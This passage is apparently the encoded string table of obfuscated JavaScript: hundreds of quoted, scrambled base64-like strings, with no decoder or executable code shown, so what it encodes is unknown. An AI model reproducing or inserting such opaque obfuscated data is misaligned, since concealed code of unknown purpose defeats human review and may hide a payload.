4RcJmk6Bmoy','umkTW5hcOCoN','ASoeE8oZWOK','A8kdW6VcM8kn','WQeTWOddTSoW','ACkdW6hcMCko','x8ktW6NcVCkv','WR1xj1H7','W7ZdImotWO42','W5tcPCo2ANO','rbxdLSktAq','p8ojW6KOWRm','FCoPFwif','zKZcJmokWOe','WRP0EajI','W4RcO8oEr28','zmoOWQ0+xa','emomhSkiAa','DSk1n8o6WRK','W57dU1/cM8ol','W6pdJ8omWOaI','W5VdJwRcJmo0','tCoTyCoXWQC','DCoUWQ87vW','WR88W4DRga','W7xdK8onWOSI','F8kBW63cN8kh','ECkUWP8zwW','WRbGlez+','F8kyW5mCsG','W7qYaHldGq','W40VE1vL','ax8+wfK','rCkOWRi+sq','WQJdOHL5ea','xSkzW6b3CW','WOqPW6X7zW','cmozW4qiWRy','W47dIZlcQJS','W50ifJBcQa','u8ohWRBcVIO','W6BdRgxcLSov','W6NdQLRcQ8o4','qmo+ENyi','W4xdSCo5v8kA','ECkziCoNWQq','W5C8WQhcNXG','WPiAqK/dRa','WOlcHSoiWP7dTG','AfpdTdJcGW','WOTcw3v3','W6rob8kfna','WRCEomkcea','W7KZWPCvkq','W64vDNhcSq','WRtcPSortqi','c2LyW6pdRa','ifVdOqRcHG','W4rwkmk5ca','W4ZdQCo7r8kz','fWxcMCo7Aq','W7tdKCokWO82','qmkXWP0rrW','WRRdIqfEnG','cwpdKCkFWQC','r8kzW7LPDW','W7OrvfpdIW','W6NdLCoEWOiV','WOZcRmonWQddRa','A8kpnmoDWQG','vmk1WQKPrG','W4mVpv9h','W77dMutcVmoB','W4mZWQiXbq','cIBcUCosDW','W57cRmo5Fmo/','WQJcUSoDAYG','ACo0WO4qDW','W7mLWRxcTZ0','ESkvW6/cGSkm','DCklW7tcGCoA','WRxdTqn0fq','AmotWPWmsa','W4VdSSoXvCke','W4Sfv19f','W50FWQ0I','y8kGi8oMWRm','WORdSdTlaW','CmklW6BcJ8of','DSkaW7hcKSkv','A8k6k8oQWRS','xSoRWPpcPcK','W4hcRCoGs8oE','WO5WwcLK','W7RdMvFcSSoD','WOntusnh','WPBcTSoUWQ8P','WOKtW69yyG','obhcGCo+BG','gCoehmkgEq','WQBcUSolCc4','WOj7Crj0','WRFdTbj6ea','hhrmW4RdMa','DSknW6hcHmkl','WQ0bkSkfna','W6VdPXfSW64','WQldSan9fq','fZNcOSotsW','bxxdLCkuWRC','tuxcVSokWPu','qSk/WRyKqa','W6jyi8k9aW','rmocy8kiWPi','WPRcQtxcUJ0','WQJdOrDGeG','cq3cNCotvW','WPBcPCouWPxdPa','WQa1WPtdMCo+','W4WyvKXt','WQVcJaVcNZy','W6m8iW/cMW','W5zFvruy','WRbqj0n2','WOxcMCobwcG','WRinW7L8pW','ue3dJ8krbW','B8oiDmoOWQi','vuFcQmo8WOa','DfhdUJ7cMW','W6VdI8ocWOma','WQyRW5jLCq','WQlcMSk+Bs8','WQxcOCoftXC','dmoAbCkaza','F8koW7JcNCob','fbVcJSovxW','pCokW78LWQ4','WQ7cP8oexGC','W5zeErSC','WQflovDG','v8koW6fPFq','WR95W6JcLuS','W7Gsga3cMq','zmkrW4BcGmkV','FSkgW6dcNSom','cSoQymobWQ4','wmovWR8/vW','WQqifmkafa','D1BdTcJcGW','v0JdISkudq','W4ufWR/cRJO','W7FdN8owWRup','WQjNBXvM','W7pcVSkSECo7','smkKf8oVWOq','W6ZcOmorw1C','W6hcTSoarmoI','WO5gxJ0D','WRL5zH5w','W40nx15Z','F8oqWQq5pG','WR/cQ8o2xGy','WQabjCkFgq','FSkNiSo+WRW','WRFcULZdMG1Wy3VdHSoV','v8kwW7LVFW','jxldPaRcPq','wbddLmknCq','WQZdImoOACku','sCo6DSo+WRi','W6JcT8kZACo7','WR0npSkhaW','s8oQyuas','W63cMmkUwmo4','CSogWR4rqq','rCohWQ7cKqi','vehdMSkegG','W6nheSkgnW','WRv4EdjA','gw06lb4','W5BdVsr+W6m','W7yXWO0ujW','WQBcT8oDCdK','WRG7WOhdSCoI','W48VbrdcRa','WROOWPFdUSoV','m3HtW5pdUq','uSoWW6vqvG','qCkqW7KxCG','WRfghgjh','y1VdQJBcNG','W5iulrdcTW','W5BcRCkIe8oe','W6RdOqjOW68','F8oVrCkpWRS','W6qZWPqjkG','W5lcGCohAMu','wmoRWOBcLs8','FSoQqSo2WQq','sCo4zMyp','wCk0WQyZtG','lKldVsJcSG','W5xcSmoMy8o2','W4W4WQVcHG4','bxtdHCkuWQu','W4ZdPCoIqmkg','q8kyW6r/Da','W7RdUrvWW6C','z8k0nmoOWQa','WR3cOCorxHi','DbVdISkqAG','WORcG8ogBJm','W5ekWOpcGX8','j8oMkCkLxG','o2jYW4JdOa','WR8+WPhdK8oZ','mJxcMSogyG','pXRdK8kouG','W5yrgZFcVG','wSoLF2em','W5ZcMCokkmoz','WQlcMCoHu8o4','kmkYW4ubWPm','WQXVCXn2','WQKNWO3dV8o7','ACoKWQONsW','xmk/WRuTqq','W6KfuwddNG','vCkAW65SFW','W5RcJmokySou','ACoOqCo1WRa','cHpcHmoADq','qCkrW7XHCq','W5bnxaiD','sqldMmkuza','FSkWimo5WQy','yCksW4JcI8kB','v8kiWQy+qW','xbRdHmkoDq','hSowWOuUWOq','W73dM8oEWPim','q8oAxCkgWQS','WPNcN8kUkGa','WRJcQdxcIIq','WOZdKCocbG','WOTuw0nx','W4aKWRy3aa','W5T0Ed8g','W4tdGSo0WPyx','WQqsW7b7ja','ySkiW6JcH8kA','Bb/dUCkLyq','W5xcMmkVF8o4','r8k9W6xcLSoM','W6tdGSonB8kb','cNvfW7BdOG','W7ZcQSkLDmoL','W7nADSkFWO4','W4SIWO4btq','c0qJmsC','W64pqNBdJq','bNVdOsJcSG','W43cKq4BDa','W55xASkkWRG','WQLKCZfN','W5vlwWya','WPFcMmolEJi','xmo6zMKp','u8onCmkAWPC','e2BdJCkrWQW','W7uDWRKUka','bCodb8kbyq','jZNdSZFcUq','W5JcSCozq2C','zSorFmo4WPi','qCklW65WFa','W6VdV8ony8kv','W4RcVmoOqCoa','W6SbAWJdIq','wCopy8kBWOm','W4RcJSogA8oY','xHJdNSkmya','WOZcSmogWRFdRW','W784lXS','W7uJWO0dlW','W6e1WO4qlG','WPJcJ8owFJK','DSo3WReBCq','bHlcMSoCFW','W5VcS8ogvCoJ','W4abCe5e','xSk2WQu/rq','BmkvW53cQmoq','b1OPnc4','ACoLWODrtG','W7O1WQOMmG','vmkqpCohWQ4','WOFdTxTonG','mf7dTaNcKW','oexdRr/cMa','WOVcUSkUxSof','W4aBWRJcVIS','n8oEW7KRWRq','WO5gW7dcOei','WOhcR8obWRFdQW','xHJdICkSva','WQ7cOSoFvtW','wmkEW6JcP8kB','WP9iW6lcTvO','WQhcRtFcHZ0','WQ8mlSk8oG','WORcL8oczYu','kSkhW6DGta','W5HAxWan','W6tcTSk/ESoR','vConWOKWAq','q8kJWQq9tW','W6KFWQ0ioW','W6NdISoWzMm','z8o4WRhcLq4','b8oFbSkwzW','W4BdKJlcTZK','W7FdTJvVW6C','W63cT8kQDCoJ','umoBWOxcTWa','WO7cNmouwaS','q8kCW7PQCW','WRtcVCoqvq0','W4S8W7fglG','cgpdJ8kwWQy','CL7dTZ3cJG','lColW7mMWQq','sCkYWQGXxW','W5RdOXHVW70','WRZcIshcNYa','wCkXWQqXtq','e8obgSkbAG','WQRdTCksnmoH','W7FcS8kPFmoL','nxBdTCklWPy','WOfcW7dcSfa','EK7cGeBcTa','WQe/W7BdN8o7','CLNdQY3cMG','g3P0W6RdUa','W6VdHCoSkmkd','AvddRmkwWQy','WO5NttzA','bvmZW4VdOq','W5niASoSWO0','bwhdGJRdUq','W7uYkGy','W7/cLCodCmos','W7JcQmolueS','W4iGWRBdU8o0','ySomBmoLWQe','WPFdTH19W6W','cqBcMmopAa','vLFdUSkblW','W4ChcJVcQW','bCokdCktya','W5xdKJHBW50','uCksWPKmAW','qL7cR8oTWOK','WOWAW655kW','cKGJmtK','DSk/W6lcRSkc','CmouyCk4WPO','WRVcJ8oAWRBdMW','WOddHrfHhq','F8o6WQ49xq','fMGFdIq','WOuZW6r8zW','W7yhWOhcM0m','gmowW4i3WPq','WQ1uo0rS','W7ZdILhcRCoj','ySk1cCoKWOC','wmkvW4JcJCkI','Dv3dImk1jG','W6FdJmocWOWG','F8kZWRyZwq','W6RcH8okqfC','WO/dTtropa','tKldMCkBcG','W6BdJfZcRSoa','W4mWdaVcTG','FI7dQWnX','W4NcVCoPsSow','j8ofa8k0ta','AmkpW7JcG8og','BwVdNadcJq','W4aCWQlcOc4','gwfwW7ZdSa','WRH6FIPI','sCkTWRuTsq','D8o5WRC9sG','W4WpWRlcUJC','WQzHCW1L','FmoADSo7WQG','WQrSzXr+','W7GpwNxdMq','W5veECoWWOi','WRipW6zGka','ySo0W6NcOCkn','u2VdO8oTBq','mmoVW6KZWRe','WO5ezs9w','amojoCkJFa','WPJcNSojvtG','W5m+WRlcMYG','umkfW6VcNCoe','WPDuW4n5sW','W5KebJtcRq','W73dK8oEWOmP','lfvuW5ddKq','tKVdHSkhda','odNdRt3cKq','W6TDdmkcia','WPBcISolBYy','dvddKCk+WPa','WOeTW65xkG','nSosW78UWQi','xCkpnSkaWPm','aWVdTrrL','zmoIWRGMsa','DCkIWRyREq','W4tdQCo2sCkm','WOKtW7fXhW','WRVcVcdcId0','CfZdPc7cNW','W706y8k1uG','W6hdGXvqW5a','W6RdSrrZW6a','WQ0onCkzaG','tu3dLSkdaa','v8oMF2Kj','W5FdPSo6u8kq','W6RdISoWzKK','bWBcNSoDBG','W4hcRSoJrCow','W6C0WOKtoq','WRO7WOddO8oN','c8omd8ktFG','W7hcO8kGCSoT','xrxdHmkpyW','W7OssuNdSq','uHFdM8kFBq','WOqZW7uyDG','r8onFmkzWPe','WQLZBHnQ','bwvlW6ZdTa','W5zetW4z','xCkOWRiXqG','AxZcU8ovWPa','WReTW7f0sW','kSoxW6eGWRe','WQxcL8oHuM4','W63dH8o6CmkZ','W5ZdLmkYESoV','WRukW6z7pG','daxcK8o6aq','W7e5dmkkkG','W7ZdM1VcUmoE','c8oliSksBq','uepdNmkzda','tJFdLa9Z','W5iMobae','CSoYWQ4Mvq','W4GGW4JcSJu','fw5YW4NdMq','rb3dHmkoDq','W77dTCoEWOK3','F8k3W6dcICoe','iuFdSHtcLG','W5hdMcVcPZW','dvZdStBcTa','y8kHW6lcOmoB','WOpdU8oOWQW5','W5fpsCoMWR8','W654nMxdLa','WQH/BXb7','sSkSW4PCqa','WQaGWPZdPSoV','CCo4zNqE','r8ojr8ktWRy','eK9FW4NdOG','s1pcUCoLWPa','W4RcM8oHF8of','WQxcQIRcLIG','gemIjYC','wmk9WQWKtG','wCotzmkgWOG','W4ZcOCkyC8of','WOWHeCk2hq','jLxdVXBcMa','WORcSCoxWQ3dPG','tNFcTmodWO8','WQvDW6tcSKO','WR1NFbb/','FSkoWPK5Ea','tmoYy2OA','xCkIWP8zsW','WPlcK8oYWQddOa','b0C/idK','W7rZuq8k','W53cUahcSGi','W5fSzZCE','bbpcN8osFW','WQFdTX9QfW','W6hcP8oRCqW','W7mnpI7cSW','WR5jpfj1','WRqVWPxdS8oZ','WQGgW6fJjq','wCorC8kyWOW','W6/dHKFcSSoh','A8kcW53cQmoI','qCoVE2ej','WR0smCkdhW','WQ5GFHr5','pSoDW7eRWQq','WObeW6/cS1O','W4f1FcD/','ahJdIs7cTG','WRGilCkfbG','AmoTWRWZva','xuZcOmo0WO4','W58EdvhcVa','WRXNEaDJ','W4JdOqJcPb8','BIVdSGz6','AIVdUaL/','sSk/WPiSzG','tmk4W7LZzG','WRCnjCkkhq','W4tdNI7cHHy','W5vUqXWo','W61RDCoNWOO','l8o5W6maWQy','WRVcRCoBWQpdUa','A8koW7pcI8oz','WQ/cVSowxH4','W6NcOmomqCoJ','WODlW63cTv0','v8knW71TDG','F8kUlmoIWQW','W7WLWO8gkq','W4hdHdBcQJG','vqxdN8kkAW','W7Dvgmk4hW','WRJcQsVcKsu','W5KZWPuSma','y8oYWRa4qG','W5/dT8oRWO0K','W7ZdUWb6W6e','C8kBW47cHSk8','CSopC8kBWQ0','WPLCW7dcQ1m','f8oFaSkzEW','xmkpW6v+vG','W4H7ja','W67dIv/cS8oj','W63dOrxdJq0','F8ktW7BcLCon','qupdICkobW','WO3cR8oBWQJdQa','W4RcOCoEBga','WR0Vph9A','W6ufvcnc','efZdL8kEWR4','xCkOWQW0rW','xSkjW79RCq','WQbhW4pcQfW','qLddGmkrdq','WOW7W5TdcW','h2VdH8kkWRu','W73dGSofBmod','WRFcLWxcTbu','z8ogECo0WPC','W7RdNCogWOWW','j8kMhmk/EG','v8oBWQpcRJ4','W7pcRCkHDCoH','WOfxW7BdNCo9','ACkGp8oQWQ0','W5rwtJK1','tSoQW5ZcJmoX','W5OFr2Xc','W5ODqejd','WRy9WPRdUmoV','z8oEtmkVWPG','W4tcTSkukmoo','W51vcmoOW7q','W67dNSowWOi0','s8oDtmkpWQq','W5uTqK/dNa','W7KCgdJcKW','WRVdRqf6fq','W5mNFwFdQW','r8kuW6X8FW','W53cQSo3u8oh','WPRcNCodDsK','rcFdLtzr','A3xcLsldPG','DCkOWPGtza','W4adWOeFeq','WQyzW759oq','W7ZdH0VcUmoj','WQVdQqXUaW','W500lWZcIq','WQ0hW7LUeW','WOCIWO5BCG','W4tdVSomWPGO','WPlcQSonWRhdVG','bXNcGCoFDG','mrFcUSkSfa','bwNdMSktWQK','W4iiWQdcKqm','rmk7WR4qzG','gmo9W4XmnW','WPhdICk7tJG','sCorWPiNvW','wCkXWQOTqW','W4NcSf3cRCoY','W6xdKutcU8os','q8k3WR87wa','W6hcTSoUWOi7','WOtcMmoFEta','tJFdNIbr','W50IWOS2bG','ASo3WRCYxa','WQiMW5HKfa','lSodW47cLd0','sSowFmoRWQG','W68AuMpdLq','WRL5DqT4','WPuSW7vZAa','WONcVCocAY4','u8olWPWhrG','lexdQq/cGa','WRy6WP3dPmo1','FSorWR80CW','qmkNW7flDW','s8oUf8kCWRe','W5xcTmo2r8oz','W6ZdP8oxASkb','DXFdUCktvG','FSkEW7lcN8kb','W60KW5lcOe4','vSoEumkCWRa','xmoFySkkWPG','W6RcS8kIF8o7','WPpcSfdcP8oj','WPddRhTSda','WQSolSo9pG','xCkyWRmGkW','WQ0gpCkgaq','DuJdVZJcMG','WR8njCkDhW','qSomEmkCWPS','W7NcSmofxKi','W5JcU8odtty','qSoFWQlcUZO','W6/dMulcPSoa','jLxdTW7cGW','z8kXnmolWQO','yc/dOXrG','WRFcL8oNvdy','WRTxefLZ','Ce3cNSoeWR8','WPdcKGpcRYW','WPxcSComWRFdPG','WPT4ucbw','W44IWRRcNs8','uSk0W4hcOCkH','q3pcS8oJWOe','qSkeW7TSzG','vSk3WQuRtW','WRFcOmoCsG8','vmoBWQlcQIe','DCohymo2WPm','WO81uLFdH1/cHq','zJBdTqLZ','tL3dRXZcGa','W5/dSCoPWQy','rcxdUbfZ','WQ7cUmowDam','W6FdJ8okAmkW','WQb0BXrN','mSoWW78iW4K','smkZWR0Rqa','WOVcTmkfC8op','W5/dGa5RW6O','WR8FWPRdKCoM','r8owySkjWOq','AMhdGrRcJG','rbZdOmkoBW','W7/cTSo3WQaW','W6hcQSkbs8oq','W7BcHSoSWRhdJq','WPeZW4L5sq','WQLUCbDK','y8ofA8o9WPy','oMuzkZO','WPZcGSoyWR3dQW','ymkmW6hcGCod','erxcJ8ozAG','W6y6i8kdoq','bNRcNhdcPW','W58ufZtcVa','kSkFW4PTra','F1pdRYpcGW','WQffmf9/','zCkTxmotWOW','W4umWPFcKt0','ESopWO3dH0m','W6RcNCkyxSoL','W7axqwxdSG','WOlcOmopWRhdPq','xSksamoVWP8','WPZcJmouCYS','W7hdOHXWW6a','W65DaCknkq','W5LKFebC','dxldHmkaWQC','y0ddVtFcKG','WPpdNmo2AWm','AxldL8kXWQW','omojW4ixWR0','W7y7WPqujG','W71HECoxWRm','W5vlCSo1WPS','W54dbN0hawf9hmo7WOHQ','W6NcQmodseS','WQybWOddVSkm','W4ddO8oSrmkg','W4anrubY','x3NcS8o0WQO','W6ZdLSoaWOW7','W6lcSmk7ACoI','WPBcMmodDsK','CmoBE8oIWPS','yfBdUsRcPG','W6NdRrj4W7G','tKFdRtBcUW','sCkOWRuMxa','be7cIt3cLq','WR1rfejI','WO1ZwIPw','W6NcRmocx0e','sv7cUmoJWPm','W4Lpz8o9WPK','zmk3mCo7WQC','W49vCd8I','A8kMnCoKWR0','oG5WW4RdPa','DmkEW7tcGmoa','WRHzEXrE','WPDdW6pcQe8','W4HJWRBcSIq','Dmolymo7WOu','WO/dHtTklq','C8kZcSo3W5a','x8oOwxWd','W4jtECoEWPi','W7hdTHH6W70','C8kwW7RcNmod','uCogWRBcTcO','vCohWOKTva','ESoAWRG3tG','Dc7dSrPN','WPKCg8kXlq','W5nEzmkNia','W4hdILlcKCo4','WPDbWO5rua','jSo8pmkjFa','WQFdOX1Qfq','W6tdJupcKmox','WRXUo05b','grxcN8orAq','C8kvWPfhsq','WOuTWOldMSor','WOBcUrdcJGW','yCovEmoXWOW','ju/dVHlcHq','W7ZdPb55W7S','WRBcRSoKWRZdRa','W7/cVmkXzmoI','geWEdZO','tmk9W53cVCkD','WOj1bgP6','genYW7pdRq','W6dcQSkNEmoK','WQBdSWX1hq','A8oTt8o/WQ4','W7FcPCoBuey','pfZdOHZcHq','rSkxBNbQ','WPP/lCo9pG','WQpcSdlcMt8','ACoLWODGta','WPu2W7PVyG','dvtdGJpcPW','WO4ZW7PXsq','W5imaIVcVW','W6u7aXRcTa','wmk5WPZcJCoH','zNFdNdxcVG','A8osBCo4WPq','WOehlmk+hW','EmoWWRaWxW','W7S6ExfL','WRSpuCkhbW','WONcJmoqwbG','qmo+CuzK','WQujWQVdPSkz','WP1ttYHs','rHFdVmkYAG','W5WAv0jt','W7tcOmojq18','W7VdNfxcQCot','W6hcVmkGBSoO','vSkxW693DG','W6OJWPyonq','EdddRbDJ','WQBcHCouxJG','gmoZW4zFWQW','htxcVSo0Bq','w8k3WQyLtW','Dmk8i8o9WRS','x8k4WQWYsW','WRPalfP7','W4yJWOyikW','W63dRsihWOC','BKBdQcNcGG','rCkGWRNcLsW','crFcM8owFW','yCkWW6H1uq','rmoVECkUWOa','WQS/WPVdSmo5','W7hdJ1hcRCoF','WQzNzrbX','W6HEg8kzkG','W7JcO8oGr8os','gGRcMSoNsa','DmkmW7L7Bq','sSk3W7xcNCot','lGdcTSoUFa','W7uaqwxdIW','p8oWW7fiza','vmobE8kAWPG','D8oNWRaHuq','xrBdOZP8','W7XprZiw','xHRdMmkCBW','W5hdOmoPvSkh','AcJdICklza','WQjapLn5','WQbUes1D','hSoRWRmfDW','WO7cSCoWW5tdUW','W55KDND8','WQBdQbTbeW','WPlcP8otybm','k2hdTCkEWR0','W5RdVSobtmkx','BmknW6NcMCki','ruldM8kbbW','W4JdLaVcMXW','u8k/WQ01rW','fhvAW6hdUG','rmoZWO4qxW','WOJcN8okEcS','FZtdG8kXDq','d0tdJJdcGq','fNfmW7ddSW','DdRdLWvy','WOXEW6ZcVui','A8kCW7FcGmoA','FSo2zmoWWOu','WQRdTrf4ha','W5ddU2uaAa','FmkvW7xcNCkE','WQLJEG1L','W5qAWQNcOce','W6HKk8krkG','wCoiWQpcVZG','W4LsuHuV','WO0HlCk/bG','WPBcIIJcMd8','W6BdImoiWPmK','WOJcOmoNWOJdPa','jSomjCkfzq','W65YwImy','FmkNnCo/WR4','E8oDWQtcStW','W6xdN8olWPiI','jSo6b8kIqa','DtVcT8oLWQy','W7CowMpdMq','W6xdHL/cRSoB','xmofWQ/cTdG','uuVdICkdgq','W6ZdTmonWPuv','W6pcSmoBsey','lmoDiCoQbW','qmk3WQOSxa','WQ0IW65+Aq','WQhcTmouuXm','mvtdQHNcKW','W7Tyb8krpW','W5udWQBcOIy','FINdTaH1','EmoOBSkKWQ4','W7NcOCocqem','qSowBxGP','ASkOW4tcOCoq','WRKJWPxdRmoe','D8o1WRKMuW','W67cU8kzuSoG','v8oLD2Cg','WPDhW6NcQv0','WPZcL1NdSWy','rColWQBcTIi','W7fjESoXWOi','fmoUW7KHWOO','WQmFW7TIjq','W7NdImouWOWS','WQi6WOldOSoE','W4ddIZFcRsq','lLldRcZcOq','W7GOhZZcQa','WR3cVCoaqXq','WQDZzrrH','W7xcR8oLzCo/','W7VdJedcQ8oD','W7HPwb8y','W73dL8kOxSoL','smo3Ewyo','W5iphtxcQq','WO4oWO5SFG','WPVcR8osWRVdVW','W6RdHf7cUmol','W6VcT8kNAmoO','E8oXuhO6','W4mAuf5b','CmkBW7dcGCkA','nfZdR8kKWRK','W53dOComWOOk','W7xdVaDUW7S','WQpcMmoZwa4','WRtcSdlcLJ0','qSojymkSWOy','W74LWO4ojG','g085mY8','A8orzCoJWOW','WOLbzXnW','W7y8WOOGaG','qYpdQGTG','Emo1WRmADW','WRmstdz8','W7BcHmoTWRhdGq','WO99oCkMlW','W7RdRHvTW6e','W6zcdCkllq','W5rwFCoWWOa','WPnfW6xcOKG','EIpdRHrU','W4KUWQOidq','jf7dHdVcVW','rWtdLSkryW','WPvwo2jJ','W53dMqBcQZO','W6hcLmkYrmoI','WRldPdf6DW','udFdTmkzuG','AmkwW7RcImoa','mSojW7OMWQW','W58YWQ8wkq','ufJcUmoRWOa','W6VdVGNcQJ4','zhnfW7/cMW','W7zclSkNfa','qSkwW6vOAW','zcddS8k7uG','x0/dICkCeq','uCobWQHsyW','vLhdICkqdG','kI/cRSovfa','WRzwjuvU','xZ3dGCkYva','W4itW60Mda','W7W4u1XA','WOT1nZHx','F8kuW7dcNSkc','EIxdQq1H','W61Eh8kfpa','qL/dUtRcMa','W6ZcRmkfAmop','W7ZdGmooWPmY','WPRcTCoJyte','WRHWCabL','xSonECkoWO0','WRBdSNTRma','sxtdHYFcPG','smkYWQKQqG','WP89fCksoW','W63cVCkyuSoS','vdddS8kzAa','W6FdTmoaWQ0q','sCoiASkTWQW','vSomWRhcSIu','xaddGmkwBW','WPZcJCoFEti','WOaCW5b7pa','beyQktK','W5VdOCoQy8k3','WQX/AXfY','ECkYlSoSWRS','WPKTW69/BW','W68Lyvni','W4pdHtxcQZ8','pLtdOHFcLa','W7JdPWDPW7S','FCk0W4hcP8o0','WRW1WPRdV8o/','W48VfYxcIq','nNm4ntq','rCkTWR40sa','W4lcR8o1sSoB','nhldHmkNg8o7va','W5hcQSkir8oy','WOdcP8oXWPxdTG','BCkFW7dcN8kd','W5quccJcVG','u8o3WPuJpG','W6/dHedcT8oB','WRNcLKZcHcG','a0GLmda','WQdcQSoGFb4','W6xcMwCkWPe','W7hcQmkYASoZ','WRJcRdVcIZG','smozASkeWPO','W5ior0Lb','W4XsuWiu','WR3cPmoxsH0','W5hdJIFcRIO','WRZcKWZcTdy','W5ThqXOF','s8kbW6dcL8kV','WQvZFq9I','WPrqW7lcTfm','phiIndq','cNBdKCkyWQK','WRvwjhna','WQVdUWdcKdq','BNRcLmovWO0','F8kpWO4FxW','WPa7W45qFG','WRVcRtpcHs0','WQiQgSkxeq','W4vTE2pdSa','WQGskSkhha','WR3cSmohsHC','WQK7WPRdRmoU','qehdNSkDbq','W5GtprdcJW','WPDSpu4p','WPxcQ8opWRxdTa','WOjZCh95','W41rDmoUWOa','W7BcSmkQACo+','BSo4B30c','WRzPnhvz','WQTYnhng','WQCnkSkEhG','W7RdJfVcRSoy','hmkdfSoVWRO','W5FdKrbWW7m','hXRcHCoEAa','hwLAW6JdPG','qmoDC8kkWO4','vCk9WRGYua','W4RdP8o7v8kq','WQHpp0zW','WQSDW7T6mW','rXBdHmkhCq','q0xdMCktfq','FvSajZO','rghdVSkhcq','uCoJWOFcLrC','BmoDWRFcRWu','WOFcRdVcRKe','W4xcQSo1tmo4','cSogd8kvzq','k2xdK8kNWOS','BSkDW7FcLmoh','WRnnl1vN','WP7cTCowWRVdPW','W6mxjXlcUa','W5FdN8oBj2C','k8orW64RWR8','s3dcRCoXWQe','W6hdVb16W64','rCkrW6fZzG','W5xdRSoIs8kf','dgOZW4ZdMW','WQLhmLfS','W6xdLLZcSCoa','bSoaamksBG','k8onW7W0WQ0','FCoxWRCqva','W4C4oJJdGq','WOpcNCoiAZ4','o0BdQXtcGq','WR3cSsRcNci','EYNdLa9z','i8oBW6mOWQS','W4tcSCkPe8oj','WQZdRG1Lfq','ghPvW7tdVa','bfKKnJy','W45nyColWPu','mKfVW67dNG','W6nma8kDpq','CCoPWRy8ta','WR9wpLf8','vmkNW53cQSo6','uSkpW7KcCq','WR1op1H4','kfBdTJFcUq','WPW2pSk6dG','jgVdRmk/W4q','W4BcLSkgBmoH','ceBdU8k3WQC','WOdcMSodzs8','v8olWRhcUdO','W4ldNstcSc0','W6SZWPynnW','WPRcJ8odFce','W7ZcJCkHCCoz','W6u+Ce5Y','WRbJW4JcK2G','WRn4W7hcJhi','W77dOX5+W7m','qmowvKSC','W50yitNcQW','cv3dHYFcUW','kCokW49opCkjWPpcHCo3sSkr','WOhcG8owEsC','tHddKJja','W6pdRHTVW6u','zfBdOZJcIq','uCkpW6TJCG','W509WOuMmG','WOxcPCoqqdO','WOJcNCoqDsK','ESkmW6BcMmkf','W7pdOqvTW6S','WOOKW6Xzga','l37dLSkfWPa','WQSilSkBba','W6JcSs7dJty','WPRcMqFcIZ4','hcRcUCoWfa','W5JcVCoKr8oq','W73cOmkYz8oR','v8ojWQtcSYa','bcJcP8owBG','kmoJgWC2','W7/cSSo3kmob','k8oZW5KdWRe','qL3dGIdcJG','beC2bsy','FmofzSoZWOy','DSoSqmoeWPK','W5ZdKI/cTsG','W6ddI1tcTSob','tSomwKi8','WO7dSGuwDW','WP/cHSohWQpdOG','WResW6nLoq','W47dOSoNqCks','C1RdPsZcGa','W7ldMLJcTmoh','rSknW4X1BW','WROQWP7dV8o7','cSohd8kyBa','ACoOWOC8sG','xCkCW6XuFq','CComEMuf','zCktmSoCWPG','W6/dUSkykmkh','CmozrCoGWO8','W4OhWPlcJr8','W6XCa8kCma','AmknW7lcKmkv','zfhdPsVcNW','WQ4DW4TvsG','W68ft2FdKq','WR7cOSoztaW','yt7dV8kNrW','W4f5AI1a','WOVcV8kctSoW','lbSZW6ZdNa','iMhdPCkbWPa','WOTKl1Xg','WOBdHaf4hW','WOKBW6bGlW','AgldQmkZgq','WPVcHSoYWQVdPa','mKGwlta','ymocBSo7WPm','dgnEW4ddUG','smoXENWq','WPqPW7P+BG','WPNcN8oeDI8','xHZdSCkNCG','WPtcKmkLyee','WQdcRcpcNZC','W6Xvg8kcla','qGxdHmknBW','W5jJWQlcNqm','DCknW6ZcG8kj','uutcSCo2WO8','ymotymoNWQ8','W61BW6ZcSJu','WQ0yW6z8pa','Bmk/W5T6sG','WQldRW1ReG','FSkAdmoQWR0','W4FdV8oHr8kE','WPdcLtJcScq','W7ddTH5TW7W','W4CmWQlcTJK','WQ8FW619jW','d3VdPSkbWPS','WQbnjLf+','WQyckSkbaq','dWtcH8ozDG','bwfwW6ddUa','tLdcRCoLWOm','W4yoxeXb','EsNdOq1M','cW3cN8ooFq','WPdcSmo8AGm','dIZcPCosxq','lCokW60RWQy','WQFdJXPMea','W60ms2hdHW','smouWRm5yW','W5pdU8oTs8kp','W43dLupcJCoN','zCkeW4r/CG','W73dJCovWPG1','AxtdQSkdWPe','WRWsW6zKjW','gsBcMCorxa','xCo1FNyA','W5GeELvK','F8knW77cGSkE','W6ZdSZ9OW7a','fL8Gdra','W6/dISosWPq5','fe89nYm','W77dIKpcTSoz','imoNiCktAa','W5GBfZdcQG','W5NdGCkbBSoa','smkqW7JcOCoG','xmolWRJcJWO','nmolW7GOWQ4','umkhW5VcTmkV','W47cS8o6xKG','W6pdNdxcJcO','WR7cRItcRZK','s1BdGZFcGa','W65fgCklia','W6OXWPaSdq','W4yZWRaQdW','W5VcVmo8BSoo','WOddG3TonG','WQPKle5+','WQj8FGT+','WRNdPCo6tCo4','W6hcOmkTzmoK','WQWEW6f4kW','i8o8yMKd','wSkkW7dcICkI','W6ZcOCkJEmoP','pKhdR2xcLG','WQO7W453Aa','W7Hqj8oYoq','W4GhWRJcRsK','w8kYWRGZtW','WPNcPCo7rJK','WPuVW4vbvG','WQ10Ab1P','WOFcICooAai','WPtcTmo6z2G','rbhdLc5c','WR1JWPRcRH4','WPJcQJxcNdu','hYVcJSo0DG','W6/dJ8oxWPSN','W4ZdGIJcQZS','W5FdGttcTIu','WRVcSmo7srO','W6BdHLBcQmob','WPuPWP7dVSo4','u3FdNrS','oMtcIqFcKG','CunYW4JdSq','WOOFW5H+cW','ASktW7NcISoq','WQOxl8kBdG','WOVcPSoaWRpdUq','C8kzW6tcHCki','WPRcOCoxWRVdTG','zshdV8kYvW','vrVdNmkBCG','W7ZcSCk/Cmo/','ESoxWPlcMYW','yKRdQs3cNW','W7FcPaFcIJ0','W6VcICkOj2C','qL3dQHFcGa','A8kpW7PBvW','W77cRCoHrCoA','eCoTfSk/BW','W67dPXLPW68','BSkhW6lcJmo1','WODaW6xcQe0','sSkoWO8XBW','W53cV8oQrmoc','WRhcQZxcHZ4','WO3dLa1UgG','kgFdRSoPWRO','zftcSCo/WRW','WOKXW7vWAq','W7ztoSk+ca','W6eKwh0/','eK4+kcu','pw4wcJ8','uSkzcmkvW4u','WRTVAWfG','W64aFwRdKG','W4WAWQpcStC','WPJcHSo5uYW','o8oJWPNcQaG','rSo2eSoLWO8','rCkpW7pcICo7','jh7dGI3cMq','aSorhCksAG','rHZdMSkFDq','W5pdMINcRcG','WQjui115','W7XlhColWRq','WQG2cCk6na','WPa/W7rKFq